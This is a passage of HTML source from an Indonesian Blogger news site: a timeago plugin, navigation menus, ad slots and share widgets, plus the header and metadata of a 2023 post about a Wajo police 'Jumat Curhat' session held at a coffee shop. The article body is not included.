(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7343673298602748875&amp;zx=f3ae0c44-1078-4900-aaa3-6c162040ad9e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7343673298602748875&amp;zx=f3ae0c44-1078-4900-aaa3-6c162040ad9e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1948710545375418 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Adv.daerah'>Adv.daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Nasional'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintahan'>Pemerintahan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Peristiwa'>Peristiwa</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Politik'>Politik</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='bi bi-house-fill'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=20'><i class='bi bi-bell-fill'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='bi bi-star-fill'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='bi bi-newspaper'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.infochanelnasional.com/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='10'/><input name='by-date' type='hidden' value='true'/><i class='bi bi-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintahan?&max-results=20'>Pemerintahan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Adv.daerah?&max-results=20'>Adv.daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Daerah?&max-results=20'>Daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Video?&max-results=20'>Video</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Peristiwa?&max-results=20'>Peristiwa</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/pendidikan?&max-results=20'>pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Olahraga?&max-results=20'>Olahraga</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ragam%20Budaya?&max-results=20'>Ragam Budaya</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kriminal?&max-results=20'>Kriminal</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Sorotan?&max-results=20'>Sorotan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pariwisata?&max-results=20'>Pariwisata</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/hiburan?&max-results=20'>hiburan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/sejarah?&max-results=20'>sejarah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Bisnis?&max-results=20'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/wisata?&max-results=20'>wisata</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='/p/redaksi-info-chanel-nasional.html'>Redaksi Kami</a></li>
<li><a href='/p/tentang-infochanelnasionalcom.html'>Tentang Kami</a></li>
<li><a href='/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
<li><a href='https://www.enblog.us/p/template-install.html'>Jasa Blog Portal</a></li>
<li><a href='/p/pedoman-jurnalistik.html'>Kode Etik Jurnalistik</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
</div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.infochanelnasional.com/' style='display: block'>
<img alt='INFO CHANEL NASIONAL' height='271px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVlwJez8y_Ap6c6YsE16iTd6ULcclmRGb4SaZDYlShc-zN8iV9n587cOVpJs5P3gYWNpl8xuTIz8KKUKDLnRUdbnyEFl9NcM8kreSAJtFjJwQ9B-GuMQMNYpN_IoDpfp-t9wy5jblzDgJCK76xY4pz6EYo1Qhb24ViyYXfP48N9OUwEEdF9IGyktt29rs=s1584' style='display: block' width='1584px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<div style="background:#e3f5fea6;width:100%;height:90px;margin:0 auto;position:relative;border-radius:3px;">

</div>
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg class='bi bi-moon-stars-fill' fill='currentColor' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M6 .278a.77.77 0 0 1 .08.858 7.2 7.2 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277q.792-.001 1.533-.16a.79.79 0 0 1 .81.316.73.73 0 0 1-.031.893A8.35 8.35 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.75.75 0 0 1 6 .278'></path>
<path d='M10.794 3.148a.217.217 0 0 1 .412 0l.387 1.162c.173.518.579.924 1.097 1.097l1.162.387a.217.217 0 0 1 0 .412l-1.162.387a1.73 1.73 0 0 0-1.097 1.097l-.387 1.162a.217.217 0 0 1-.412 0l-.387-1.162A1.73 1.73 0 0 0 9.31 6.593l-1.162-.387a.217.217 0 0 1 0-.412l1.162-.387a1.73 1.73 0 0 0 1.097-1.097zM13.863.099a.145.145 0 0 1 .274 0l.258.774c.115.346.386.617.732.732l.774.258a.145.145 0 0 1 0 .274l-.774.258a1.16 1.16 0 0 0-.732.732l-.258.774a.145.145 0 0 1-.274 0l-.258-.774a1.16 1.16 0 0 0-.732-.732l-.774-.258a.145.145 0 0 1 0-.274l.774-.258c.346-.115.617-.386.732-.732z'></path>
</svg></div>
<div class='closemode'><svg class='bi bi-sun-fill' fill='currentColor' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M8 12a4 4 0 1 0 0-8 4 4 0 0 0 0 8M8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0m0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13m8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5M3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8m10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0m-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0m9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707M4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708'></path>
</svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Agama?&max-results=20'>Agama</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Daerah?&max-results=20'>Daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Opini?&max-results=20'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintahan?&max-results=20'>Pemerintahan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Peristiwa?&max-results=20'>Peristiwa</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Politik?&max-results=20'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Video?&max-results=20'>Video</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/sejarah?&max-results=20'>sejarah</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=20'>Video</a></li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Agama?&max-results=20'>Agama</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Bisnis?&max-results=20'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kriminal?&max-results=20'>Kriminal</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Opini?&max-results=20'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Peristiwa?&max-results=20'>Peristiwa</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Sorotan?&max-results=20'>Sorotan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/TNI?&max-results=20'>TNI</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Wajo?&max-results=20'>Wajo</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/hiburan?&max-results=20'>hiburan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/wisata?&max-results=20'>wisata</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintahan?&max-results=20'>Pemerintahan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Berita%20Update?&max-results=20'>Berita Update</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Adv.daerah?&max-results=20'>Adv.daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Daerah?&max-results=20'>Daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Hukum%20dan%20Kriminal?&max-results=20'>Hukum dan Kriminal</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Video?&max-results=20'>Video</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Peristiwa?&max-results=20'>Peristiwa</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Agama?&max-results=20'>Agama</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/pendidikan?&max-results=20'>pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Olahraga?&max-results=20'>Olahraga</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ragam%20Budaya?&max-results=20'>Ragam Budaya</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kriminal?&max-results=20'>Kriminal</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Sorotan?&max-results=20'>Sorotan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pariwisata?&max-results=20'>Pariwisata</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Wajo?&max-results=20'>Wajo</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/hiburan?&max-results=20'>hiburan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/sejarah?&max-results=20'>sejarah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Bisnis?&max-results=20'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Daera?&max-results=20'>Daera</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/DitjenGTK?&max-results=20'>DitjenGTK</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/MerdekaBelajar?&max-results=20'>MerdekaBelajar</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Opini?&max-results=20'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/wisata?&max-results=20'>wisata</a>
</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Label' data-version='1' id='Label8'>
<h2>Most Popular Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintahan?&max-results=20'>Pemerintahan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
</ul>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.infochanelnasional.com/'><i class='bi bi-house-fill'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.infochanelnasional.com/search/label/Latest%20News?&max-results=20' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Latest News</span></a>
<meta content='1' itemprop='position'/>
</span>
<span class='bread-title'>Polres Wajo Gelar Jumat Curhat di Warkop Raisa</span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04390741126753919626' itemprop='url'/>
<meta content='Admin' itemprop='name'/>
</span>
<meta content='Kapolres Wajo saat Jumat Curhat   Wajo Sulsel -- INFOCHANELNASIONAL.COM---Kapolres Wajo AKBP.H.Fatchur Rochman,SH,MH menggelar Jumat Curhat ...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.infochanelnasional.com/favicon.ico' itemprop='url'/>
</div>
<meta content='INFO CHANEL NASIONAL' itemprop='name'/>
</div>
<a name='1674164381810771492'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Polres Wajo Gelar Jumat Curhat di Warkop Raisa
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>Admin
<i class='bi bi-patch-check-fill'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = 'Jumat, 27 Januari 2023';</script>Jumat, 27 Januari 2023 | Januari 27, 2023 WIB</span>
<span class='post-updated'>

    Last Updated
    <span class='updated' itemprop='datePublished dateModified'>
2023-01-27T12:41:00Z
</span>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='bi bi-chat-square'></i>
<span class='fb-comments-count' data-href='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html'></span> Comment </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html&t=Polres Wajo Gelar Jumat Curhat di Warkop Raisa' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Share on Facebook'><i class='bi bi-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html&text=Polres Wajo Gelar Jumat Curhat di Warkop Raisa&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Share on Twitter'><i class='bi bi-twitter-x'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Polres Wajo Gelar Jumat Curhat di Warkop Raisa → https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' title='Share to WhatsApp'><i class='bi bi-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>
<div style='background:#e3f5fea6;width:100%;height:600px;margin:0 auto;position:relative;border-radius:3px;'>
<div id='content1'>
</div>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1674164381810771492' itemprop='description articleBody'>
<div id='post11674164381810771492'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>See also</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var 